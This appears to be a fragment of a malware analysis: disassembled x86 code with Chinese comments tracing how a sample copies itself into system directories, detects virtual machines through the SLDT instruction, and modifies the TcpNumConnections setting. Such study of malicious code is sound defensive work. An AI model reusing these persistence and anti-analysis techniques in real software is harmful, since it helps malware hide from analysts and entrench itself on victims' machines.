 009B7792 57 push edi
009B7793 68 03800000 push 0x8003
009B7798 FF15 FC109B00 call dword ptr ds:[0x9B10FC] kernel32.SetErrorMode
009B779E E8 684D0000 call 009BC50B
009B77A3 68 10AE9C00 push 0x9CAE10
009B77A8 E8 9A130000 call 009B8B47
009B77AD 59 pop ecx
009B77AE E8 77FAFFFF call 009B722A 判断文件是否在系统目录
009B77B3 33F6 xor esi,esi
009B77B5 3BC6 cmp eax,esi
009B77B7 7D 07 jge X009B77C0
009B77B9 50 push eax
009B77BA E8 B1FEFFFF call 009B7670 不在就复制到系统目录 tmp/IE/system32等目录
009B77BF 59 pop ecx
009B77C0 0F00C0 sldt ax
009B77C3 66:3BC6 cmp ax,si
009B77C6 74 08 je X009B77D0
009B77C8 6A FF push -0x1
009B77CA FF15 E4109B00 call dword ptr ds:[0x9B10E4] kernel32.Sleep
009B77D0 E8 9BF9FFFF call 009B7170 修改TcpNumConnections